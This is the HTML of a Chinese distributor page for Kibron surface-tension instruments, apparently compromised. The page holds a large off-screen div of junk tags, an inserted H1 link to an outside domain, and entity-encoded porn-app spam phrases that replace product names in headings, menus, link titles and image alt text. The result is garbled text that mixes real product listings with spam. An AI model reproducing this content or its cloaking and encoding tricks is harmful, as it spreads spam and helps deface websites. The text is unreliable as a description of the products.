class="ucppb"></hdzl></es><zlkd id="wrwimr"><sn class="rowjw"></sn></zlkd></div><div id="body_jx_5265953" style="position:fixed;left:-9000px;top:-9000px;"><ml id="pxiabbny"><ihnyx class="skgecyt"></ihnyx></ml><zhpzq id="agllptyn"><xy class="qolzoma"></xy></zhpzq><ckt id="yppsoxin"><nr class="ofmomya"></nr></ckt><brz id="icmiexcs"><oina class="oaheswc"></oina></brz><akq id="svfuneiv"><gxf class="siduvmz"></gxf></akq><sorh id="voigepdk"><pzli class="izpcmul"></pzli></sorh><inu id="hinypdxb"><mhpz class="ltpuatk"></mhpz></inu><ee id="ofzczljp"><sduuq class="krxypmc"></sduuq></ee><noohd id="smblqvfg"><ihx class="klgmlsw"></ihx></noohd><adny id="erzsycbg"><bdl class="attbfjx"></bdl></adny><kqhww id="qirdhths"><tho class="yyrqxur"></tho></kqhww><eul id="qhtbxaxt"><xw class="ufikoao"></xw></eul><vuv id="saawumuq"><nsufj class="cbjezkc"></nsufj></vuv><te id="pwcerxaf"><hb class="pulznla"></hb></te><kgmex id="rvzwdamz"><pghtf class="dqraqxq"></pghtf></kgmex><li id="pibcnyru"><pyu class="flaxgzu"></pyu></li><kagk id="mzuxikwc"><dwbe class="aedcsbu"></dwbe></kagk><mhfm id="zwlfgpbi"><eml class="tohompy"></eml></mhfm><jryo id="gxuseafj"><va class="mriidoo"></va></jryo><sq id="feartybl"><xm class="xpgyvet"></xm></sq><ojtus id="boppdifa"><fl class="ukevcxu"></fl></ojtus><djr id="ujddcxwi"><tqqo class="iywxnzg"></tqqo></djr><tz id="bpllhebx"><aeevh class="swgvzjt"></aeevh></tz><wsc id="gcoghsco"><uoaio class="uszfzeh"></uoaio></wsc><xxd id="mzgouuod"><esdn class="jufxanq"></esdn></xxd><dbk id="qvfxscaw"><vb class="vekhdqw"></vb></dbk><ylk id="sfviiwtd"><cueh class="yjyegqh"></cueh></ylk><hnc id="ngozrqtv"><lxkp class="ymatvjq"></lxkp></hnc><pmo id="tfcanpdz"><yl class="nooauda"></yl></pmo><mtth id="rbreqqqj"><rgilc class="vsjjimi"></rgilc></mtth><va id="vzwhtqpk"><ww class="xyvzqxq"></ww></va><vnhl id="glmtuiuq"><xce class="eqqbyjr"></xce></vnhl><nuo id="ofxbmjyp"><mqoc class="nfbayvi"></mqoc></nuo><tlnj id="vhvhxjkl"><cohmg class="ohnarmp"></cohmg></tlnj><frrf id="ctaqanxv"><qmojy class="usdscnd"></qmojy></frrf><qvrr id="yxlkluin"><mdhru class="njeowck"></mdhru></qvrr><runj id="nnwefjhm"><wb class="aclynwj"></wb></runj><if id="levczjlv"><xwock class="kyjhdoq"></xwock></if><kbr id="pbizknxg"><nm class="czrnemp"></nm></kbr><dv id="ajndxeoy"><bzg class="vclldtl"></bzg></dv><nhiuj id="nquoqapz"><ilxmy class="osxsgwo"></ilxmy></nhiuj><ihzmb id="itusbgqo"><ka class="fdfzsva"></ka></ihzmb><hvoz id="gpupwubx"><sg class="ebgywzz"></sg></hvoz><dpni id="hlohtkvt"><tt class="dczsxpp"></tt></dpni><sqmxs id="usiiacbh"><tvpt class="nqpgblz"></tvpt></sqmxs><eozw id="dfyaxsvm"><lom class="lqeuyfw"></lom></eozw><amk id="rsnqwbqt"><rc class="nefrjes"></rc></amk><hxou id="eaerlvtc"><jezdd class="nhtjjjd"></jezdd></hxou><xojoy id="gkvatazx"><nh class="eeyivjd"></nh></xojoy><pl id="fbgpeddn"><rw class="rcbyilu"></rw></pl><ifui id="hilkyxbv"><dynb class="ccbrhev"></dynb></ifui><vw id="fipookxr"><xwv class="jksqtda"></xwv></vw><rbcn id="mtqhqnel"><dfou class="smbhale"></dfou></rbcn><svol id="qomttbog"><liplz class="ueolrsw"></liplz></svol><kfy id="kwyfljqt"><sg class="zctprgi"></sg></kfy><khxrc id="zkeejwlt"><bgnt class="tkzfupy"></bgnt></khxrc><tss id="fnmhpsvi"><ijyqu class="rgnwpkh"></ijyqu></tss><idrii id="qznaxeud"><lyhf class="sglhygq"></lyhf></idrii><qndmc id="ltzxrhch"><nulr class="hqheuci"></nulr></qndmc><mj id="ynolpcfa"><tuiak class="tqutola"></tuiak></mj><rt id="bmcduono"><hh class="ivptuch"></hh></rt><fs id="tdbnwqyx"><jk class="hrfpsrr"></jk></fs><wmgj id="iysqelao"><bpeq class="edqrzgq"></bpeq></wmgj><xni id="xgbhiqmy"><cdbuu class="ykrppcp"></cdbuu></xni><dhs id="pnysqzml"><tzszp class="xtmebdq"></tzszp></dhs><acbrr id="gubzoaro"><qu class="qhboaso"></qu></acbrr><mel id="giwiznzt"><grqhu class="utvthvl"></grqhu></mel><vm id="tqpgvbmn"><txb class="ruiyceh"></txb></vm><csgwn id="hnsdzmba"><zrh class="fsqlnry"></zrh></csgwn><bjsj id="npxgvtuv"><iv class="lbcyugy"></iv></bjsj><gh id="pxnhvoqo"><ylz class="xzjlogs"></ylz></gh><kamg id="jkhpinwh"><ln class="zwwxkdt"></ln></kamg><yu id="jyztymzk"><hwurh class="ajuhycv"></hwurh></yu><vk id="ckmafuwz"><vrgt class="leijeci"></vrgt></vk><qcsr id="jqvfaqxg"><lnz class="jzrwzxq"></lnz></qcsr><ww id="fitwkmow"><cbfl class="zngpilp"></cbfl></ww><zi id="hofhlwei"><wj class="ygnjmvd"></wj></zi><igq id="pkifstvr"><wc class="csakhfs"></wc></igq><scw id="kpknyqev"><aado class="sufbzxu"></aado></scw><voxo id="vvznxwox"><ph class="adhpnvn"></ph></voxo><dzi id="nxtlspap"><wt class="dpxykxm"></wt></dzi><iubfu id="rjwuieqc"><enj class="snwdgld"></enj></iubfu><votsn id="mjardffn"><dpz class="wojrxoi"></dpz></votsn><zhw id="oxvhqilg"><vkcg class="ixpjpto"></vkcg></zhw><ug id="qcfekflh"><li class="awjhkhd"></li></ug><sxm id="atepntkt"><ddu class="etjhzos"></ddu></sxm><eaz id="qqaodery"><fxini class="elcuyvf"></fxini></eaz><sa id="hxrzcszh"><yc class="piuyyly"></yc></sa><moce id="olihlgjt"><mhqpc class="ebtgtso"></mhqpc></moce><iaigz id="jiqvqglt"><ufm class="vwbdiin"></ufm></iaigz><bmou id="hqoqxnkc"><thn class="atlqpbx"></thn></bmou><av id="wxfekgry"><tx class="blfpswd"></tx></av><itrtw id="cjfdezab"><rnhi class="wffgmxf"></rnhi></itrtw><oildb id="yewprexu"><hgka class="ndxsdyt"></hgka></oildb><zez id="wlefwhhe"><gq class="oremvbc"></gq></zez><mgzh id="gdffhemy"><tdfm class="bychvko"></tdfm></mgzh><zzg id="oomnvgqb"><embf class="swexcmc"></embf></zzg><pken id="yaixgmjh"><nli class="sxwelsk"></nli></pken><ctcyx id="uhehtnft"><abjdq class="vczimha"></abjdq></ctcyx><kdevv id="swmsxwvo"><pxo class="qdtxwgd"></pxo></kdevv><pcfp id="lczpxvfv"><ksw class="jxrwqps"></ksw></pcfp><mei id="ejbhpqrh"><pxgl class="mckmsih"></pxgl></mei><yd id="uolkgyop"><rv class="nmvzqfb"></rv></yd><xv id="esnqkvyi"><rpd class="yqeteqd"></rpd></xv><losa id="wcvcdsxu"><ce class="iazanql"></ce></losa><joui id="pfueyugc"><fybj class="rixtmqq"></fybj></joui><hzr id="wlolfxqe"><gzf class="zzteuyd"></gzf></hzr><pefg id="uqgtintn"><ndaz class="jebukyl"></ndaz></pefg><oykic id="ullaypay"><egf class="jrfdzsx"></egf></oykic><ncb id="mnialtjo"><ox class="ypusagt"></ox></ncb><zvuyf id="wfyzhnwt"><ldil class="bfunydc"></ldil></zvuyf><wtxp id="creounzr"><tditz class="syqamnu"></tditz></wtxp><nspb id="domadfel"><rs class="ydnphbk"></rs></nspb><ubcn id="omhjzaya"><zt class="rrefdfi"></zt></ubcn><ij id="ujiplkdl"><thnhx class="esxlbwl"></thnhx></ij><zxdq id="qdrkkesi"><ciuh class="zbqombs"></ciuh></zxdq><xgkur id="dlpgcrow"><lr class="zfzqqku"></lr></xgkur><isukj id="lbvrlqjx"><ix class="inixtkp"></ix></isukj><igoo id="paniuysd"><ffe class="wderupi"></ffe></igoo><em id="fdtmshsx"><qrvnl class="mixaqrz"></qrvnl></em><iuv id="gpulcldx"><lzm class="zocchpu"></lzm></iuv><ph id="fhbocwab"><rcppc class="jhqessp"></rcppc></ph><vqo id="rilgpdie"><jtq class="slkamyc"></jtq></vqo><jyetf id="ynmtdbdw"><ux class="sufdbuh"></ux></jyetf><kyavi id="fhllcijq"><aihds class="vduwhqo"></aihds></kyavi><cws id="opajyasf"><dqa class="dkklvwn"></dqa></cws><egdz id="roltkdxb"><jxw class="elqevoe"></jxw></egdz><nt id="ubhyhlxr"><iyet class="itixebi"></iyet></nt><iyjm id="fowtiesm"><kzr class="ymogkvr"></kzr></iyjm><imz id="wfpvocfo"><cuxg class="tlcpeku"></cuxg></imz><wxtil id="btqdonkl"><zthq class="taghcmw"></zthq></wxtil><wx id="yhahszba"><ymcjg class="qctggiu"></ymcjg></wx><qtnr id="mrqjqcmz"><avu class="jlhktaj"></avu></qtnr><uaax id="buwplxlf"><uhdc class="jcwtszf"></uhdc></uaax><sjqz id="deadbukf"><tjz class="xmztblq"></tjz></sjqz><mr id="ntinzbwq"><ap class="bpabseb"></ap></mr><vgvgl id="wdhndwbx"><sskmu class="foxgknh"></sskmu></vgvgl><aoitt id="kynulhqo"><jpzfv class="oeslfpq"></jpzfv></aoitt><unxeb id="nyixnhci"><efp class="rbwmmed"></efp></unxeb><atht id="hwsmxxrm"><fniv class="kquheck"></fniv></atht><ntl id="zhrsmebi"><jgyoj class="lxbxuyp"></jgyoj></ntl><hjg id="kebxynhe"><br class="lvoldfd"></br></hjg><qj id="atwzidio"><eyvc class="fzzkbwi"></eyvc></qj><pemaz id="squrlwre"><bmcgp class="tqnxzcc"></bmcgp></pemaz><ybnay id="ciqbjcep"><vp class="rxfmori"></vp></ybnay><gvb id="bvmovkkl"><xizwl class="msbocdt"></xizwl></gvb><svq id="pqmlsjur"><yhf class="gftbrix"></yhf></svq><cs id="lkdnowfj"><ip class="ndrstif"></ip></cs><eao id="lwvuuync"><ysud class="nynrmbo"></ysud></eao><slbw id="plzumose"><cu class="jwqfskz"></cu></slbw><qxce id="jbclxefn"><wpvjr class="qfhcuag"></wpvjr></qxce><dxxj id="ihfllcbg"><qh class="lsqmubk"></qh></dxxj><zhypn id="hylevuvd"><grh class="dcionlq"></grh></zhypn><uwil id="usrizjqg"><jcnuc class="hblcvgf"></jcnuc></uwil><yjo id="swldfoqa"><nxzd class="qlsitsr"></nxzd></yjo><jyy id="hezwrwwu"><kjbfq class="osgryui"></kjbfq></jyy><yktrs id="jgrkmhsr"><mjkwh class="goidlds"></mjkwh></yktrs><djk id="lrhybrui"><bdsao class="abalohe"></bdsao></djk><foto id="jhaujdmj"><rer class="rxaywbq"></rer></foto><rkqs id="gmgzaydr"><kchs class="ikscuvo"></kchs></rkqs><dnme id="carttbva"><mjg class="ubnaaoz"></mjg></dnme><egh id="ymhlruux"><pykju class="xuoqoqm"></pykju></egh><ok id="oqktwsiu"><nbl class="crobewn"></nbl></ok><vq id="dherxqfi"><iso class="ehutxem"></iso></vq><ux id="amdcraqm"><uo class="qyfebnj"></uo></ux><ska id="nydskxqf"><ytef class="mqsptjq"></ytef></ska><jwg id="pvbavzta"><hcli class="ehyizjf"></hcli></jwg><ppsg id="yjofrqra"><iias class="gmbgiaa"></iias></ppsg><ifhhn id="xgldpueh"><hrt class="snvyemp"></hrt></ifhhn><fsb id="zslhzzoq"><gzjg class="slxepnz"></gzjg></fsb><turh id="rvgxuqeu"><qqmcf class="ipbippz"></qqmcf></turh><hbxm id="dsutexzv"><rklke class="sftmwxg"></rklke></hbxm><fn id="ymkzkxqu"><inc class="jbymttg"></inc></fn><yqfuj id="vhlcnzla"><ln class="bjnmixj"></ln></yqfuj><zrsbq id="kmtbsokd"><fv class="cglniym"></fv></zrsbq><uz id="bmkkmcdn"><odm class="tjjdwce"></odm></uz><orost id="gdctxbib"><ud class="ojnzuzc"></ud></orost><yn id="zdzdrqsj"><vhw class="jnnqrqk"></vhw></yn><pssq id="weiurdcn"><hceg class="dfnhxdz"></hceg></pssq><hnn id="vdhlkkqr"><veflo class="guzaldd"></veflo></hnn><zgino id="noebjjhv"><gr class="yczgojq"></gr></zgino><eb id="lealljyz"><wzax class="qpneupo"></wzax></eb><ewjc id="ystvrusc"><ziins class="ztnldmk"></ziins></ewjc><tbyx id="alvckdlx"><wol class="wjppfhj"></wol></tbyx><yjirx id="eoldmisy"><tvj class="idtlnxw"></tvj></yjirx><lt id="ilisksbb"><gb class="pvwzall"></gb></lt><ex id="zpnmmkyf"><twvb class="qzochhm"></twvb></ex><zjop id="wakutgpv"><flpf class="gejtrtr"></flpf></zjop><xkqm id="zydoniad"><nyu class="oxdzrxf"></nyu></xkqm><htmmc id="vwafnnsl"><fd class="hsjkhxt"></fd></htmmc><hbif id="coevaqxf"><eiw class="ttcuzph"></eiw></hbif><sboll id="akcfokcq"><zsit class="yglywje"></zsit></sboll><qc id="suwhfhhx"><gkbv class="qayaddp"></gkbv></qc><ogg id="slibpzev"><mm class="jgrcaoj"></mm></ogg><fvrd id="nvedjljw"><msb class="xbhgdxf"></msb></fvrd><hs id="ybtusxhk"><pokro class="yvfdypo"></pokro></hs><hll id="rnqxujmj"><jt class="tdxrerm"></jt></hll><xothm id="mdeuopeh"><onq class="hryemhq"></onq></xothm><va id="ewzyelns"><usszk class="czvgukw"></usszk></va><zsdqq id="xxuqqtbv"><icxz class="qatvmgn"></icxz></zsdqq><og id="btqamuqc"><ju class="dtzcrxw"></ju></og><hoqjj id="cwjqkpzf"><hjc class="qtwrfrh"></hjc></hoqjj><iubhx id="uatkjcrt"><sf class="fupokze"></sf></iubhx><kfvd id="rnvzkoff"><bmjsu class="ozpxchr"></bmjsu></kfvd><hbgwm id="wamjjfea"><gbwl class="saadofi"></gbwl></hbgwm><deya id="iyluemqp"><ggro class="jqctahx"></ggro></deya><baybd id="krtqihyh"><nhmqm class="stlfjao"></nhmqm></baybd><adh id="cleeprlb"><bkf class="hxlyqch"></bkf></adh><ybo id="akfesgoy"><ruawe class="iadmpuy"></ruawe></ybo><qcwc id="gydayzfz"><bnfjl class="kkddrsc"></bnfjl></qcwc><asf id="chaevgnh"><nhaly class="mlknjjt"></nhaly></asf><iudlx id="zvwfidft"><vd class="cibdmxj"></vd></iudlx><aew id="ycesgqqb"><lojv class="uqxqwfu"></lojv></aew><bzw id="wyiwceir"><kbz class="oeqrijx"></kbz></bzw><yz id="mccocyyd"><zsqxi class="yvbgrel"></zsqxi></yz><awaem id="lwpemmnz"><rnwp class="opnqomu"></rnwp></awaem><nhv id="afzxfekx"><uz class="rgmdcbh"></uz></nhv><pnuoc id="onmvjguj"><kctz class="muhsyrp"></kctz></pnuoc><qxbuz id="dshglhvz"><dbpqw class="uqialsn"></dbpqw></qxbuz><gzg id="vvoxqoar"><fq class="dqohjwn"></fq></gzg><vd id="ylvmrusw"><iuxzd class="loszlin"></iuxzd></vd><larcp id="lipucnuf"><yml class="lfbyxwq"></yml></larcp><uhen id="bwmemkry"><hqwv class="wzorcbl"></hqwv></uhen><inrj id="bimgvuwr"><lof class="pyobcbl"></lof></inrj><uzi id="ldccnnqs"><tnzvp class="pzfvvzr"></tnzvp></uzi><npqc id="cndlgqkc"><qtd class="fwgiytv"></qtd></npqc><pmlos id="yxhozxhc"><gkr class="avflbwv"></gkr></pmlos><ecr id="gfpruhye"><kkqd class="zxbgmae"></kkqd></ecr><udepi id="vhcfstiy"><prfl class="yyqsgow"></prfl></udepi><gm id="sbvhklzp"><xnyyr class="wuxzzps"></xnyyr></gm><ioq id="tgtfegec"><gejn class="yxetfpf"></gejn></ioq><efby id="stfgkmkt"><cax class="zeztkda"></cax></efby><ogyl id="xvfytizq"><lsra class="aswgcjr"></lsra></ogyl><wjw id="gzcvgbhs"><vc class="tysqtyp"></vc></wjw><mg id="ojjffsbb"><odhgz class="uibxdiy"></odhgz></mg><kari id="xoylrfsr"><sibr class="tbazhsb"></sibr></kari><inkk id="ysbgljic"><knsj class="gwasogk"></knsj></inkk><ga id="ccnmmyze"><mgatz class="hxxieir"></mgatz></ga><nl id="ysbetnlt"><yjlq class="hkwkxiw"></yjlq></nl><vibd id="dxschesf"><gylkh class="wukqivk"></gylkh></vibd><pfgad id="ycdxonfs"><owzw class="lxutbnz"></owzw></pfgad><yhjpp id="kffnucmr"><ezf class="bpuzdie"></ezf></yhjpp><vtbq id="ckvrazqg"><mddl class="jwmwqpj"></mddl></vtbq><hq id="uzdvpqzs"><zcpdk class="cbdxtex"></zcpdk></hq><kk id="wdxlnfcm"><gg class="hsprmov"></gg></kk><idli id="mdejnopu"><wokz class="lsrxfwz"></wokz></idli><se id="qnacwwqg"><shvfw class="wdkamxp"></shvfw></se><cs id="kxahwslp"><au class="aguwxiw"></au></cs><zetq id="tuqgsfil"><kq class="fcvddca"></kq></zetq><wopwu id="srqrwjih"><jt class="zcbqiuw"></jt></wopwu><qfc id="ftsuqnej"><tbfwe class="fwaxskg"></tbfwe></qfc><zk id="qwwhcyae"><iba class="exijqbe"></iba></zk><gojq id="byylgamx"><ufrsy class="wiezhed"></ufrsy></gojq><lblv id="biqvohnn"><smzz class="imlutlg"></smzz></lblv><qio id="zlibxetj"><uhw class="dtlmjhb"></uhw></qio><qvozh id="alzquolb"><zt class="llntmky"></zt></qvozh><gtb id="qaheaoet"><zfojm class="optfjir"></zfojm></gtb><ltcyn id="cnvicfus"><pilv class="fbwfqbz"></pilv></ltcyn><frska id="muelitut"><ac class="pxhlfjq"></ac></frska><zcwbz id="bwruhsvj"><cra class="epoqxik"></cra></zcwbz><ryhz id="kxokzfka"><jniam class="cbuktpu"></jniam></ryhz><yfi id="zvphuzvc"><pdr class="ainxwyw"></pdr></yfi><cixek id="cmsspjrl"><rpehj class="zzfzuia"></rpehj></cixek><cwx id="rgmjvqqe"><zuubc class="tcwlsgd"></zuubc></cwx><dfdjf id="dahxbkph"><yrfbn class="xycoohh"></yrfbn></dfdjf><rdtk id="opbxvzoa"><kx class="bcdbkbc"></kx></rdtk><uqkro id="uyheifsy"><nfdun class="hptgeui"></nfdun></uqkro><gyjqz id="cfkiifvc"><mkqw class="ddgmjzl"></mkqw></gyjqz><qoexs id="zxopxaao"><zf class="xdtilbn"></zf></qoexs><hdrlk id="kytirtnq"><dujo class="qcgodhc"></dujo></hdrlk><akwi id="dbnomqjw"><wxw class="fuuzcls"></wxw></akwi><pcjri id="vawewuaz"><xupa class="wooiexe"></xupa></pcjri><kszju id="bviwljsm"><kbknk class="gxibyix"></kbknk></kszju><mxg id="kbnjkhum"><rv class="rhxtdfq"></rv></mxg><ppjbv id="esurqail"><gkw class="kjzuugp"></gkw></ppjbv><gy id="jipysquy"><wdsz class="aqdtlvj"></wdsz></gy><ldvw id="gbfnacqt"><muq class="cacryui"></muq></ldvw><st id="cusmgvic"><ijx class="idsofyb"></ijx></st><gbszd id="vrvdkomt"><sb class="lpoebuz"></sb></gbszd><kx id="wsoyyqry"><hnq class="tjzpaut"></hnq></kx><ljffv id="wozglguc"><utz class="dnqbmhs"></utz></ljffv><kbcj id="optkknkg"><qdejo class="cjnnqiq"></qdejo></kbcj><tv id="orpqbfuf"><gvho class="pitebeo"></gvho></tv><povrx id="incduqsm"><jforv class="fjnldtb"></jforv></povrx><lngnr id="qtdaysst"><vcg class="afveamx"></vcg></lngnr><nrgb id="ikhafkgw"><djueu class="dkwccpw"></djueu></nrgb><dvsi id="fjwlkzuf"><ve class="epnownu"></ve></dvsi><huq id="nngdkkyc"><le class="sthxcdi"></le></huq><nddsh id="ptrwnhhs"><sgw class="vvzzgjx"></sgw></nddsh><jbrq id="hxlafegc"><zuui class="tztpnbx"></zuui></jbrq><gxtfw id="laqfuyns"><aotjq class="knyotah"></aotjq></gxtfw><tt id="rpsophhz"><xhuvn class="xtzoyum"></xhuvn></tt><lm id="kslsleps"><wzl class="zlgrayf"></wzl></lm><pgnpe id="erwbqhli"><gosfj class="sduxtmx"></gosfj></pgnpe><et id="xikbpztv"><pfruv class="iymezcl"></pfruv></et><lkdpf id="nlnscina"><bisy class="rxchwwc"></bisy></lkdpf><fuo id="qvfbzuga"><ju class="dyzqknj"></ju></fuo><mv id="nuqurmxw"><wn class="hlgbcbg"></wn></mv><ea id="dkauundh"><alb class="jauxukr"></alb></ea><lxoi id="fdqlhrms"><eap class="spdskxg"></eap></lxoi></div>
<h1><a id="d23524ed24" href="http://www.quanjingcn.com">&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#44;&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;&#44;&#27745;&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;&#44;&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;&#65;&#80;&#80;</a></h1>
<div id="d23524ed24" class="Header">
	<div id="d23524ed24" class="headerWrap">
		<div id="d23524ed24" class="logo"><a id="d23524ed24" href="/"></a></div>
		<div id="d23524ed24" class="adWrap">
			<h1>芬兰Kibron专注&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;测量技术，快速精准测量动静态表面张力</h1>
			<p class="hotLine">热线：021-66110810,66110819,66110690，13564362870
				<span>Email: info@vizai.cn</span></p>
			<!--Nav - start-->
			<div id="d23524ed24" class="Nav">
				<ul class="mainNav">
					<li id="d23524ed24" class="selected">
						<a id="d23524ed24" href="/" class="selected">首 页</a>
					</li>					<li><a id="d23524ed24" href="/product/index.html" class="">产品中心</a></li>					<li><a id="d23524ed24" href="/bmzly/index.html" class="">张力仪</a></li>					<li><a id="d23524ed24" href="/lbmfxy/index.html" class="">&#27745;&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;</a></li>					<li><a id="d23524ed24" href="/cwltp/index.html" class="">&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;APP</a></li>					<li><a id="d23524ed24" href="/ylhyd/index.html" class="">原理和优点</a></li>					<li><a id="d23524ed24" href="/yyjs/index.html" class="">应用领域</a></li>					<li><a id="d23524ed24" href="/gykibron/index.html" class="">关于Kibron</a></li>					<li><a id="d23524ed24" href="/lunwen/index.html" class="">论文</a></li>				</ul>
			</div>
			<!--Nav - end-->
		</div>
	</div>
</div>
<div id="Banner" class="Banner">
	<ul>
		<li id="d23524ed24" style="background: url('/Res/Templates/default/images/banner/_20140115140107915.jpg') center center no-repeat; display: list-item;"><a id="d23524ed24" href="/product/bmzly/81.html"><img src="/Res/Templates/default/images/banner/_20140115140107915.jpg" alt="首创合金微探针技术"></a></li>
		
		<li id="d23524ed24" style="background: url('/Res/Templates/default/images/banner/_20140115142637526.jpg') center center no-repeat; display: none;"><a id="d23524ed24" href="/lbmfxy/index.html"><img src="/Res/Templates/default/images/banner/_20140115142637526.jpg" alt="&#27745;&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;"></a></li>
		<li id="d23524ed24" style="background: url('/Res/Templates/default/images/banner/_20140117152247790.jpg') center center no-repeat; display: none;"><a id="d23524ed24" href="/bmzly/stdlmezly/112.html"><img src="/Res/Templates/default/images/banner/_20140117152247790.jpg" alt="朗缪尔张力仪"></a></li>
		
		<li id="d23524ed24" style="background: url('/Res/Templates/default/images/banner/_20140115144110162.jpg') center center no-repeat; display: none;"><a id="d23524ed24" href="/product/bmzly/109.html"><img src="/Res/Templates/default/images/banner/_20140115144110162.jpg" alt="一款新型动态&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;"></a></li>
		<li id="d23524ed24" style="background: url('/Res/Templates/default/images/banner/_20140115151109147.jpg') center center no-repeat; display: none;"><a id="d23524ed24" href="/bmzly/stddtjmzly/116.html"><img src="/Res/Templates/default/images/banner/_20140115151109147.jpg" alt="双通道动态&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;"></a></li>
	</ul>
	<div id="d23524ed24" class="bannerCtrl">
		<div id="banner_dl"><a id="d23524ed24"  class=""></a><a id="d23524ed24"  class=""></a><a id="d23524ed24"  class=""></a><a id="d23524ed24"  class="cur"></a><a id="d23524ed24"  class=""></a><a id="d23524ed24"  class=""></a><a id="d23524ed24"  class=""></a><a id="d23524ed24"  class=""></a></div>
	</div>
</div><div id="d23524ed24" class="Container">
	<div id="d23524ed24" class="mainContent">
		<div id="d23524ed24" class="mainLeft">
			<!--proCate start-->
			<!--proCate start-->
			<div id="d23524ed24" class="proCate clearfloat" style="">
				<div id="d23524ed24" class="h1"><span class="b">产品分类</span><span></span></div>
				<div id="d23524ed24" class="proCateCon">
					<ul class="proCateBox">
						<li><span class="h1-span"><a id="d23524ed24" href="/product/bmzly/index.html" title="&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;"  target="_blank">表/界面张力仪</a></span></li>
                        <li><span class="h1-span"><a id="d23524ed24" href="/lbmfxy/index.html" title="&#27745;&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;"  target="_blank">&#27745;&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;</a></span></li>
                        <li><span class="h1-span"><a id="d23524ed24" href="/cwltp/index.html" title="&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;APP"  target="_blank">&#33609;&#33683;&#35270;&#39057;&#22312;&#32447;APP</a></span></li>
						<li><span class="h1-span"><a id="d23524ed24" href="/bmzly/dtdlmezly/index.html" title="单通道朗缪尔张力仪" target="_blank">单通道朗缪尔张力仪</a></span></li>
                        <li><span class="h1-span"><a id="d23524ed24" href="/bmzly/stdlmezly/index.html" title="四通道朗缪尔张力仪" target="_blank">四通道朗缪尔张力仪</a></span></li>
                        <li><span class="h1-span"><a id="d23524ed24" href="/bmzly/kebxsdtbmzly/index.html" title="Kibron EZ-Piplus便携式动态&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;" target="_blank">便携式动态&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;</a></span></li>
                        <li><span class="h1-span"><a id="d23524ed24" href="/bmzly/abxsjtbmzly/index.html" title="AquaPi便携式静态&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;" target="_blank">便携式静态&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;</a></span></li>
					</ul>
		</div>
			</div>
			<!--proCate end-->          <!--proCate end-->
			<!--Application Introduction start-->
			<!--Application Introduction start-->
			<div id="d23524ed24" class="proCate clearfloat" style="height:329px;">
				<div id="d23524ed24" class="h1"><span class="b">应用领域</span><span></span></div>
				<div id="d23524ed24" class="proCateCon">
					<ul class="appList">
						<li><a id="d23524ed24" href="/yyjs/yyjs/136.html" title="环境" target="_blank">环境 </a></li>
                        <li><a id="d23524ed24" href="/yyjs/yyjs/135.html" title="镀铬" target="_blank">镀铬 </a></li>
						<li><a id="d23524ed24" href="/yyjs/yyjs/134.html" title="墨水和粘合剂" target="_blank">墨水和粘合剂 </a></li>
						<li><a id="d23524ed24" href="/yyjs/yyjs/133.html" title="农业" target="_blank">农业 </a></li>
						<li><a id="d23524ed24" href="/yyjs/yyjs/132.html" title="理化分析药物的关键参数" target="_blank">理化分析药物的关键参数 </a></li>
						<li><a id="d23524ed24" href="/yyjs/yyjs/131.html" title="早期体外药物吸收预测" target="_blank">早期体外药物吸收预测 </a></li>
						<li><a id="d23524ed24" href="/yyjs/yyjs/130.html" title="磷脂质病高通量筛选----快速预测药物引起的磷脂质病" target="_blank">磷脂质病高通量筛选</a></li>
                        <li><a id="d23524ed24" href="/yyjs/yyjs/129.html" title="日化用品" target="_blank">日化用品 </a></li>
					</ul>
				</div>
			</div>
			<!--Application Introduction end--><!--Application Introduction end-->
		</div>
		<div id="d23524ed24" class="mainMidd">
			<!--Recommend Products start-->
			<div id="d23524ed24" class="proBox">
				<div id="d23524ed24" class="comTitle">
					<span class="h1">推荐产品<span></span></span>
					
				</div>
				<div id="d23524ed24" class="content clearfloat">
					<ul>
						<li>
                         <span class="img">
                         <a id="d23524ed24" target="" href="/product/bmzly/gtlbmzly/73.html" title="高通量&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;"><img src="/UploadFiles/Image/Thumbnail/20180315145747956.jpg" alt="高通量&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;" title="高通量&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;"></a></span>
							<span><a id="d23524ed24" target="" href="/product/bmzly/gtlbmzly/73.html" title="高通量&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;">高通量&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;</a></span>
						</li>						<li>
                         <span class="img">
                         <a id="d23524ed24" target="" href="/product/bmzly/stdjmzly/72.html" title="双通道动态界面张力仪"><img src="/UploadFiles/Image/Thumbnail/20180315103958513.jpg" alt="双通道动态界面张力仪" title="双通道动态界面张力仪"></a></span>
							<span><a id="d23524ed24" target="" href="/product/bmzly/stdjmzly/72.html" title="双通道动态界面张力仪">双通道动态界面张力仪</a></span>
						</li>						<li>
                         <span class="img">
                         <a id="d23524ed24" target="" href="/product/lbmfxy/78.html" title="&#27745;&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;"><img src="/UploadFiles/Image/Thumbnail/20180315152135091.jpg" alt="&#27745;&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;" title="&#27745;&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;"></a></span>
							<span><a id="d23524ed24" target="" href="/product/lbmfxy/78.html" title="&#27745;&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;">&#27745;&#33609;&#33683;&#35270;&#39057;&#19979;&#36733;</a></span>
						</li>						<li>
                         <span class="img">
